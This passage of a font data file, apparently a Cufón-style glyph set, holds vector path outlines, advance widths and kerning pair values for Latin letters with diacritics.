u0123":14,"\u0121":14,"j":-3,"\u0135":-3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00eb":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f6":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"\u2019":21,"\u201d":21,",":60,".":60,"\u2026":60}},{"d":"-19,27r180,0r-4,18r-180,0","w":180},{"d":"89,-153v43,-6,85,22,85,65v0,81,-107,112,-169,78r13,-41v27,18,103,16,102,-27v9,-29,-46,-41,-87,-35r33,-121r126,0r-9,44r-83,0","w":194},{"d":"119,0r-60,0r-30,-243r53,0r18,190v25,-64,58,-128,86,-190r58,0","w":219,"k":{"\u012d":8,"\u00ef":8,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"J":13,"\u0134":13,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":3,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"\u0103":18,"\u0101":18,"\u0105":18,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0111":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u010f":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"\u016d":9,"\u0171":9,"\u016b":9,"\u0173":9,"\u016f":9,"\u0169":9,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"x":9,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,":":8,";":8,"\u00bb":5,"\u00ab":7,"-":13,"\u2013":13,"\u2014":13,"\u00ad":13,")":-7,"]":-7,"}":-7,"\"":-3,"'":-3,"\u2018":-1,"\u201c":-1,"\u2019":-3,"\u201d":-3,",":23,".":23,"\u2026":23}},{"d":"-9,0r5,-31r58,-62r43,-41r-75,0r8,-42r137,0r-6,33r-56,59r-43,42r83,0r-8,42r-146,0","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"70,-89r29,-154r52,0r-31,161v-10,77,-64,97,-133,80r10,-44v37,9,64,5,73,-43","w":143,"k":{"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-5,"]":-5,"}":-5,"\u2019":-1,"\u201d":-1}},{"d":"94,-248r38,0v-54,65,-90,182,-54,290r-36,0v-45,-97,-6,-236,52,-290","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-8,"W":-8,"\u0174":-8,"X":-3,"Y":-6,"\u00dd":-6,"\u0178":-6,"j":-10,"\u0135":-10,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2}},{"d":"-9,0r5,-30r141,-168r-98,0r9,-45r168,0r-6,32r-139,166r109,0r-9,45r-180,0","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"56,0r-51,0r33,-176r52,0xm129,-248v-4,53,-45,48,-72,31v-5,0,-9,7,-11,16r-25,0v4,-29,17,-45,35,-45v23,0,40,33,48,-2r25,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"33,-167v0,-80,154,-101,156,-14v0,25,-17,44,-42,56v21,12,32,32,32,52v0,94,-173,103,-173,17v0,-34,26,-54,51,-67v-16,-12,-24,-27,-24,-44xm95,-103v-35,3,-52,68,-4,69v17,0,34,-13,34,-34v0,-19,-13,-29,-30,-35xm114,-200v-17,0,-31,14,-31,30v0,15,13,24,28,29v29,-4,43,-57,3,-59","w":194},{"d":"-9,0r5,-30r141,-168r-98,0r9,-45r168,0r-6,32r-139,166r109,0r-9,45r-180,0xm150,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"186,0r-55,0r-30,-90r-53,90r-63,0r91,-124r-43,-119r55,0r27,87v17,-33,33,-57,51,-87r62,0r-88,120","w":204,"k":{"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"J":-2,"\u0134":-2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"V":-7,"W":-7,"\u0174":-7,"X":-6,"Y":-8,"\u00dd":-8,"\u0178":-8,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"a":9,"\u00e6":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u0103":9,"\u0101":9,"\u0105":9,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00f8":8,"\u0153":8,"\u00e7":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f5":8,"\u0111":8,"\u0107":8,"\u010d":8,"\u0109":8,"\u010b":8,"\u010f":8,"\u0115":8,"\u011b":8,"\u0117":8,"\u0113":8,"\u0119":8,"\u014f":8,"\u0151":8,"\u014d":8,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"\u00bb":-2,"\u00ab":4,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-6,"]":-6,"}":-6,"\"":-3,"'":-3,",":-1,".":-1,"\u2026":-1,"\u00b5":1}},{"d":"7,0r46,-243r142,0r-9,45r-90,0r-11,57r85,0r-9,43r-84,0r-18,98r-52,0","w":183,"k":{"\u00ef":5,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":28,"\u0134":28,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"X":4,"M":3,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"g":12,"\u011f":12,"\u011d":12,"\u0123":12,"\u0121":12,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"x":11,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,":":4,";":4,"\u00bb":3,",":21,".":21,"\u2026":21}},{"d":"16,-113r93,0r-7,37r-93,0","w":115,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"80,-97r31,0r13,-41r-31,0xm49,0r-32,0r20,-64r-29,0r5,-33r35,0r14,-41r-31,0r5,-33r35,0r20,-63r32,0r-20,63r31,0r20,-63r32,0r-20,63r29,0r-5,33r-34,0r-13,41r30,0r-6,33r-35,0r-20,64r-32,0r20,-64r-31,0","w":194},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143","w":205,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u00f6":32,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00eb":32,"\u00e4":39,"i":16,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"J":24,"\u0134":24,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":1,"W":1,"\u0174":1,"X":6,"M":7,"S":7,"\u0160":7,"\u015a":7,"\u015e":7,"\u015c":7,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"a":39,"\u00e6":39,"\u00e1":39,"\u00e2":39,"\u00e0":39,"\u00e5":39,"\u00e3":39,"\u0103":39,"\u0101":39,"\u0105":39,"g":35,"\u011f":35,"\u011d":35,"\u0123":35,"\u0121":35,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"j":9,"\u0135":9,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0133":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f2":32,"\u00f5":32,"\u0111":32,"\u0107":32,"\u010d":32,"\u0109":32,"\u010b":32,"\u010f":32,"\u0115":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u014f":32,"\u0151":32,"\u014d":32,"t":12,"\u0167":12,"\u0165":12,"\u0163":12,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":17,"w":17,"y":17,"\u00fd":17,"\u00ff":17,"\u0175":17,"x":20,"z":24,"\u017e":24,"\u017a":24,"\u017c":24,"s":30,"\u0161":30,"\u015b":30,"\u015f":30,"\u015d":30,":":13,";":13,"\u00bb":14,"\u00ab":18,"-":26,"\u2013":26,"\u2014":26,"\u00ad":26,")":-8,"]":-8,"}":-8,"\"":-2,"'":-2,"\u2018":5,"\u201c":5,"\u2019":-3,"\u201d":-3,",":36,".":36,"\u2026":36}},{"d":"57,0r-52,0r33,-176r52,0xm80,-252r51,0r-47,55r-38,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"151,-247v137,0,115,206,21,236v13,7,36,9,56,14r-18,41v-41,-12,-77,-30,-108,-41v-47,-3,-85,-40,-85,-101v0,-77,54,-149,134,-149xm123,-39v49,-1,69,-61,70,-106v0,-27,-10,-58,-48,-58v-51,0,-72,61,-73,105v0,34,16,59,51,59","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84xm157,-301r57,0r-47,45r-44,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143xm118,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm193,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":205,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u00f6":32,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00eb":32,"\u00e4":39,"i":16,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"J":24,"\u0134":24,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":1,"W":1,"\u0174":1,"X":6,"M":7,"S":7,"\u0160":7,"\u015a":7,"\u015e":7,"\u015c":7,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"a":39,"\u00e6":39,"\u00e1":39,"\u00e2":39,"\u00e0":39,"\u00e5":39,"\u00e3":39,"\u0103":39,"\u0101":39,"\u0105":39,"g":35,"\u011f":35,"\u011d":35,"\u0123":35,"\u0121":35,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"j":9,"\u0135":9,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0133":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f2":32,"\u00f5":32,"\u0111":32,"\u0107":32,"\u010d":32,"\u0109":32,"\u010b":32,"\u010f":32,"\u0115":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u014f":32,"\u0151":32,"\u014d":32,"t":12,"\u0167":12,"\u0165":12,"\u0163":12,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":17,"w":17,"y":17,"\u00fd":17,"\u00ff":17,"\u0175":17,"x":20,"z":24,"\u017e":24,"\u017a":24,"\u017c":24,"s":30,"\u0161":30,"\u015b":30,"\u015f":30,"\u015d":30,":":13,";":13,"\u00bb":14,"\u00ab":18,"-":26,"\u2013":26,"\u2014":26,"\u00ad":26,")":-8,"]":-8,"}":-8,"\"":-2,"'":-2,"\u2018":5,"\u201c":5,"\u2019":-3,"\u201d":-3,",":36,".":36,"\u2026":36}},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84xm212,-304v-5,55,-45,47,-73,31v-5,0,-9,5,-12,16r-25,0v5,-31,19,-46,36,-46v22,0,40,33,49,-1r25,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"72,40r-72,0r55,-287r72,0r-6,30r-33,0r-44,227r34,0","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-